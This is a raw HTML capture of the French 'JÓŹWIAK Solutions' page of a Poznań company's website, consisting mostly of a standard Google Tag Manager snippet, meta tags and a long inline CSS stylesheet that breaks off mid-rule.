

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jozwiak.eu/fr/jozwiak-solutions/
body_size: 32350
content:
<!DOCTYPE html><html lang="fr-FR"><head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4F5D3R');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="format-detection" content="telephone=no">
<title>JÓŹWIAK Solutions  |  JÓŹWIAK Poznań</title><meta name="description" content="" /><meta name="keywords" content="" /><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><meta name="author" content="Tinssen" />
<style type="text/css">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;width:100vw;height:100vh;background-color:#000;z-index: 10000001;display:block;}#loader {display: block;position: relative;left: 50%;top: 50%;width: 50px;height: 50px;margin: -25px 0 0 -25px;border-radius: 50%;z-index: 10000001;}body {}html, body, form, fieldset {margin: 0;padding: 0;}html * {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box;box-sizing: border-box; background-repeat:no-repeat;background-position:center center; }button,a { outline: 0;}.clr:before,.clr:after,[class*="ctr"]:before,[class*="ctr"]:after,[class*="site"]:before,[class*="site"]:after {content: "";display: table;}.clr:after,[class*="ctr"]:after,[class*="site"]:after {clear: both;}.mdl {margin-left:auto;margin-right:auto;}.ctr {max-width:1220px;}a {text-decoration:none;cursor:pointer;}.lft {float:left;}.rht {float:right;}.upc {text-transform:uppercase;}.fullctr{max-width:1920px;margin-left:auto;margin-right:auto;}@media screen and (max-width:768px){.tac{text-align:center;clear:both}}@media (max-width: 479px){.ctr {margin-left:20px;margin-right:20px;}.ctr-15 {margin-left:5px;margin-right:5px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 480px) and (max-width: 639px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 640px) and (max-width: 1279px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 1280px){.ctr {margin-left:auto;margin-right:auto;}.ctr-15 {max-width:1250px;margin-left:auto;margin-right:auto;}.sctr {padding-left:8vw;padding-right:8vw;}}@media (max-width: 479px){.section-10-0 {padding-top:18vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:18vw;}.section-10-10 {padding-top:18vw;padding-bottom:18vw;}.section-5-5 {padding-top:20vw;padding-bottom:20vw;}}@media (min-width: 480px) and (max-width: 639px){.section-10-0 {padding-top:16vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:16vw;}.section-10-10 {padding-top:16vw;padding-bottom:16vw;}.section-5-5 {padding-top:15vw;padding-bottom:15vw;}}@media (min-width: 640px) and (max-width: 859px){.section-10-0 {padding-top:12vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:12vw;}.section-10-10 {padding-top:12vw;padding-bottom:12vw;}}@media (min-width: 860px) and (max-width: 1259px){.section-10-0 {padding-top:8vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:8vw;}.section-10-10 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 640px) and (max-width: 959px){.section-5-5 {padding-top:10vw;padding-bottom:10vw;}}@media (min-width: 960px){.section-5-5 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 1260px) and (max-width: 1559px){.section-10-0 {padding-top:6vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:6vw;}.section-10-10 {padding-top:6vw;padding-bottom:6vw;}}@media (min-width: 1560px){.section-10-0 {padding-top:100px;padding-bottom:0px;}.section-0-10 {padding-top:0px;padding-bottom:100px;}.section-10-10 {padding-top:100px;padding-bottom:100px;}.section-5-0 {padding-top:80px;padding-bottom:0px;}.section-0-5 {padding-top:0px;padding-bottom:80px;}.section-5-5 {padding-top:80px;padding-bottom:80px;}.section-2-0 {padding-top:30px;padding-bottom:0px;}.section-0-2 {padding-top:0px;padding-bottom:30px;}.section-2-2 {padding-top:30px;padding-bottom:30px;}}@media (min-width: 1680px){.lctr {max-width:1680px;margin-left:auto;margin-right:auto;}}.hamburger {padding: 15px 15px;cursor: pointer;transition-property: opacity, -webkit-filter;transition-property: opacity, filter;transition-property: opacity, filter, -webkit-filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible; }.hamburger-box {width: 30px;height: 12px;display: inline-block;position: relative; }.hamburger-inner {text-align:center!important;display: block;top: 50%;margin-top: -1px; }.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {width: 30px;height: 2px;border-radius: 0px;position: absolute;transition-property: -webkit-transform;transition-property: transform;transition-property: transform, -webkit-transform;transition-duration: 0.15s;transition-timing-function: ease; }.hamburger-inner::before, .hamburger-inner::after {content: "";display: block; }.hamburger-inner {width: 30px;}.hamburger-inner::before {width: 30px;top: -6px; }.hamburger-inner::after {width: 30px;bottom: -6px; }body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after { width: 30px;}.hamburger--elastic .hamburger-inner {top: 2px;transition-duration: 0.4s;transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }.hamburger--elastic .hamburger-inner::before {top: 6px;transition: opacity 0.15s 0.4s ease; }.hamburger--elastic .hamburger-inner::after {top: 12px;transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55); }body.menu-active .hamburger--elastic .hamburger-inner {-webkit-transform: translate3d(0, 6px, 0) rotate(135deg);transform: translate3d(0, 6px, 0) rotate(135deg);transition-delay: 0.1s; }body.menu-active .hamburger--elastic .hamburger-inner::before {transition-delay: 0s;opacity: 0; }body.menu-active .hamburger--elastic .hamburger-inner::after {-webkit-transform: translate3d(0, -12px, 0) rotate(-270deg);transform: translate3d(0, -12px, 0) rotate(-270deg);transition-delay: 0.1s; }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin-r .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin-r .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin-r .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin-r .hamburger-inner {-webkit-transform: rotate(-225deg);transform: rotate(-225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin-r .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin-r .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.full-hidden{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;}.hidden{display:none;}.ohidden{overflow:hidden;}.mw800{max-width:800px;margin-left:auto;margin-right:auto;}.mw1024{max-width:1024px;margin-left:auto;margin-right:auto;}.mbottom{margin-bottom:20px;}@media screen and (min-width:1024px){.mbottom{margin-bottom:150px;}}.border-top{border-top:1px solid #333333;}.border-bottom{border-bottom:1px solid #333333;}.cols{text-align:center;margin-left:-20px;margin-right:-20px;}.cols > *{display:inline-block;padding:0 20px;}.cols .col-25{margin-bottom:30px;}.cols .col-33{margin-bottom:30px;}.btn.read-more{display:inline-block;font-size:13px;line-height:1.25;color:#bd9e60;text-transform:uppercase;font-weight:900}.btn.read-more:after{content:'';display:inline-block;border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;transform:translateY(-2px) rotate(45deg);width:7px;height:7px;margin-left:10px;}.btn.read-more:hover{color:#fff;}.btn.read-more:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.read-more.white{color:#fff;}.btn.read-more.white:after{border-top:2px solid #fff;border-right:2px solid #fff;}.colorbox{position:relative;}.colorbox .btn.read-more{position:absolute;right:30px;bottom:30px;}.btn.back-to-list{font-size:25px;line-height:1.25;color:#fff;text-transform:none}.btn.back-to-list:before{content:'<';margin-right:10px;}.btn.back-to-list:hover{color:#bd9e60;}.btn.back-to-list:hover:before{color:#bd9e60;}.btn.read-more.btn-border{color:#bd9e60;border:1px solid #bd9e60;text-align:center;}.btn.read-more.btn-border:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.read-more.btn-border:hover{color:#fff;border:1px solid #fff;}.btn.read-more.btn-border:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border{color:#fff;border:1px solid #fff;text-align:center;}.btn.white.read-more.btn-border:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border:hover{color:#bd9e60;border:1px solid #bd9e60;}.btn.white.read-more.btn-border:hover:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.btn-border.btn-padding{padding:15px 25px}.right{float:right}.left{float:left}.relative{position:relative;}button.btn{background:none}.wishlist-btn span{position:relative;text-transform:uppercase;display:inline-block;}.wishlist-btn span.add-normal:after{content:'\f132';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn span.remove-normal:after{content:'\f182';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn:hover{color:#fff;}.wishlist-btn:hover span:before, .wishlist-btn:hover span:after{color:#fff;}.wishlist-btn.wishlist-clear .remove{display:inline-block;}.wishlist-btn.wishlist-clear:after{display:none;}.wishlist-btn span.remove, .wishlist-btn.wishlist-saved span.add{display:none}.wishlist-btn.wishlist-saved span.remove{display:inline}.wishlist-btn.disabled{pointer-events:none}.wishlist-btn .add-mobile{display:none !important}.wishlist-btn .remove-mobile{display:none !important}.btn.read-more.light{font-weight:400;font-size:16px;}.debug-info{position:fixed;bottom:0;left:0;z-index:99999;}#mainhead{position:fixed;top:0;width:100%;z-index:99995;background:#000;}#logo {float:left;padding:15px 0;margin:15px 0;position:relative;z-index:9999;height:100%;}#logo svg{display:block;width:100%;height:100%;}body{background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main-background{position:fixed;z-index:1;top:0;left:0;max-width:100%;max-height:100%;max-width:100vw;max-height:100vh;width:100%;height:100%;width:100vw;height:100vh;background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main, #main + div{position:relative;z-index:1;}@media screen and (max-width:1024px){body{background-size:250%;}}body.overflow{height:100%;overflow:hidden;width:100%;position:fixed;}.head-section{border-bottom:1px solid #191919;border-bottom:1px solid rgba(255,255,255,.1);}.head-section .left{float:left;}.head-section .right{float:right;position:relative;}#menu-lang li{display:inline-block;margin-right:10px;}#menu-lang li a, #menu-lang li span{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}#menu-lang li:hover a, #menu-lang li.active span{color:#bd9e60;}#black-overlay{display:none}.overlay-active #black-overlay{position:fixed;left:0;top:0;width:100%;width:100vw;height:100%;height:100vh;background:rgba(0,0,0,.8);display:block;z-index:99999;}#login-box-toggle, #register-box-toggle, .login-form-wrap > span.close{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;cursor:pointer;}#login-box-toggle:hover, #register-box-toggle:hover, #login-box > span.close:hover{color:#bd9e60;}#login-box-toggle > span.close{display:none;}#login-box-toggle.active > span.open{display:none;}#login-box-toggle.active > span.close, .login-form-wrap > span.close{display:inline-block;position:relative;padding-right:30px;}#login-box-toggle.active > span.close:before, .login-form-wrap > span.close:before{transform:rotate(45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle.active > span.close:after, .login-form-wrap > span.close:after{transform:rotate(-45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle:hover > span.close:before, #login-box-toggle:hover > span.close:after, .login-form-wrap > span.close:hover:before, .login-form-wrap > span.close:hover:after{background:#bd9e60;}.login-form-wrap{max-height:0;overflow:hidden;position:fixed;left:50%;top:50%;background:#000;padding:0 30px;z-index:100000;width:320px;transform:translate(-50%,-50%)}.login-form-wrap > span.close{float:right;}.login-form-wrap > span.close + .login-form{clear:both;}.menu-active .login-form-wrap.active{max-height:400px;padding:40px 30px;}.login-form-wrap.active .scroll-wrap{overflow-y:auto;height:280px;clear:both;}@media screen and (min-width:768px){.login-form-wrap#register-box{width:640px;}.login-form-wrap#register-box .left, .login-form-wrap#register-box .right{width:48%;}}#register-box-toggle{border-left:1px solid #333;padding-left:15px;margin-left:15px;}.fullsizeoverflow{position:fixed;left:0;top:0;width:100%;height:100%;}.popup-notice{background:rgba(0,0,0,.95);position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;}.popup-inner{background:#000;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:20px 30px 30px;}.popup-close{float:right;cursor:pointer;text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}.popup-close:hover{color:#bd9e60;}.popup-content{clear:both;text-align:center;}@media screen and (min-width:1024px){.login-form-wrap.active{max-height:400px;padding:40px 30px;}}.head-section .links{font-size:16px;color:#fff;line-height:28px;float:left;margin-top:40px;margin-bottom:40px;}.head-section .links .link{color:#bd9e60;border-right:1px solid #333;padding:5px 15px;}.head-section .links .link:last-child{border-right:none;}#head-wishlist-box{border:1px solid #333;margin-top:30px;margin-bottom:30px;padding:10px 30px;font-size:16px;line-height:28px;display:inline-block;color:#fff;}#head-wishlist-box .has-saved{display:inline-block;border-left:1px solid #333;padding-left:15px;margin-left:15px;font-size:16px;line-height:28px;font-weight:700;color:#bd9e60;}#head-wishlist-box .has-saved:after{content:'>';color:#333;margin-left:5px;}@media screen and (min-width:1024px){#head-wishlist-box:hover{margin-top:20px;margin-bottom:20px;padding:20px 30px;}}#rotator-home-wrap{position:relative;margin-top:69px;margin-bottom:100px;}#rotator-home-wrap .rotator-home-section{background-size:cover;background-position:center top;}#rotator-home-wrap .rotator-home-section{width:100%;height:67vw}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:67vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:67vw;}#rotator-home-wrap .banner-content{position:absolute;top:50%;left:0;right:0;max-width:1024px;transform:translateY(-50%);margin:0 auto;padding:10px;}#rotator-home-wrap .banner-content .title p{font-weight:700;font-size:20px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content p{font-weight:400;font-size:14px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content{margin-bottom:10px;}#rotator-home-wrap .btn{color:#000;border:1px solid #000;padding:10px 15px;white-space:nowrap}#rotator-home-wrap .btn:after{border-top:2px solid #000;border-right:2px solid #000;}#rotator-home-wrap .btn:hover{color:#fff;border:1px solid #fff;}#rotator-home-wrap .btn:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}#rotator-home-wrap .bx-controls{position:absolute;right:5px;bottom:5px;}#rotator-home-wrap .bx-controls .bx-pager-item a{display:block;width:20px;height:20px;line-height:20px;color:#000;opacity:.5;text-align:center;margin-bottom:10px;background:#fff;border-radius:15px;font-size:11px;}#rotator-home-wrap .bx-controls .bx-pager-item a.active,#rotator-home-wrap .bx-controls .bx-pager-item a:hover{opacity:1}#rotator-home-wrap .tcolor-white .banner-content .title p,#rotator-home-wrap .tcolor-white .banner-content .content p{color:#fff;}#rotator-home-wrap .tcolor-white .btn,#rotator-home-wrap .tcolor-white .btn:after{color:#fff;border-color:#fff}#rotator-home-wrap .tcolor-white .btn:hover,#rotator-home-wrap .tcolor-white .btn:hover:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .banner-content .title p,#rotator-home-wrap .tcolor-gold .banner-content .content p{color:#BD9E60;}#rotator-home-wrap .tcolor-gold .btn,#rotator-home-wrap .tcolor-gold .btn:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .btn:hover,#rotator-home-wrap .tcolor-gold .btn:hover:after{color:#fff;border-color:#fff}@media screen and (max-width:649px){#rotator-home-wrap .banner-content.btam-left{text-align:left}#rotator-home-wrap .banner-content.btam-center{text-align:center}#rotator-home-wrap .banner-content.btam-right{text-align:right}}@media screen and (min-width:440px){#rotator-home-wrap .banner-content .title p{font-size:30px;}#rotator-home-wrap .banner-content .content p{font-size:18px;}}@media screen and (min-width:650px){#rotator-home-wrap .banner-content{padding:30px;}#rotator-home-wrap .bx-controls{right:15px;bottom:20px;}#rotator-home-wrap .banner-content.bta-left{text-align:left;padding-right:50%;}#rotator-home-wrap .banner-content.bta-center{text-align:center}#rotator-home-wrap .banner-content.bta-right{text-align:right;padding-left:50%;}}@media screen and (min-width:768px){#rotator-home-wrap .bx-controls{right:25px;bottom:30px;}#rotator-home-wrap .btn{padding:15px 30px;}#rotator-home-wrap .banner-content .content{margin-bottom:30px;}}@media screen and (min-width:1024px){#rotator-home-wrap .banner-content .title p{font-size:50px;}#rotator-home-wrap .banner-content .content p{font-size:30px;}#rotator-home-wrap{margin-top:200px;}}@media (max-height:1023px){#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 70px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (min-width:1024px){#rotator-home-wrap .rotator-home-section{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:56.25vw;}#rotator-home-wrap .banner-content{top: calc( 50vh - 100px );}#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 200px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (max-width:1023px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 100px );}}@media (min-width:1024px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 200px );}}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0}.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto}#main {padding-top:70px;}.home #main{padding-top:0}@media (max-width: 1023px) {.hamburger:hover .hamburger-label, .hamburger:hover.hamburger-label {color: #fff;}.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {background-color: #fff;}body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after {background-color: #bd9e60;}body.menu-active .hamburger .hamburger-label {color: #bd9e60;}body.menu-active .hamburger .hamburger-label.second, .hamburger .hamburger-label.first {display: block;float: left;}.hamburger .hamburger-label.second, body.menu-active .hamburger .hamburger-label.first {display: none;}.hamburger {float: left;padding:25px 20px;}.sticky .hamburger{padding:25px 20px;}.menu-active .hamburger{padding:25px 20px;}.hamburger-label {font-weight: 700;font-size: 15px;margin-right: 10px;text-transform: uppercase;color: #fff;margin-top:1px;letter-spacing: 1px;}.hamburger {position:relative;z-index:10000;}body.menu-active{overflow:hidden;height:100% !important}html.menu-active{overflow:hidden;height:100% !important}#main{position:relative;}#logo{position:absolute;top:0;padding:0;height:50px;overflow:hidden}#logo{left:0;right:0;text-align:center;}#logo a{display:inline-block;}#logo svg{width:130px}.menu-active #logo{margin:15px 0;height:50px;}.head-section{border-bottom:1px solid transparent;}.section-1{height:0;clear:both;overflow:hidden}.menu-active .section-1{height:40px;}.section-2{overflow:hidden;max-height:0}.menu-active .section-2{max-height:100%}.section-2 .right{float:none}.section-2 .links{float:left;}.section-2 #head-wishlist-box{float:right;}.section-3{overflow:hidden;max-height:0;}.menu-active .section-3{max-height:100%}#mainhead{max-height:80px;overflow:hidden;}.menu-active #mainhead{max-height:100vh;height:100vh;overflow:auto}#navbar > ul{padding-bottom:30px;margin-bottom:30px;}#navbar ul li{text-align:center;}#navbar ul li span{line-height:30px;font-size:20px;margin-bottom:10px;text-transform:uppercase;display:block;}#navbar .sub-menu span{font-size:18px;}#navbar .sub-menu{display:none}}@media screen and (max-width:599px){.section-2 .right{text-align:center;}.section-2 .links{width:100%;text-align:center;margin:10px auto}.section-2 #head-wishlist-box{float:none;margin:10px auto}.menu-active .section-1{height:auto;text-align:center;}.section-1 .left, .section-1 .right{float:none;}}@media screen and (max-width:649px){.content-sections{text-align:center}}@media screen and (min-width:1024px){#main {padding-top:200px;}.hamburger{display:none;}#mainhead{position:fixed;}.sticky #mainhead{position:fixed;}#mainhead .section-1{height:41px;opacity:1;overflow:hidden;}.nav-up #mainhead .section-1{overflow:hidden}#mainhead .section-2{height:111px;overflow:hidden;opacity:1}.nav-up.sticky #mainhead .section-1, .nav-up.sticky #mainhead 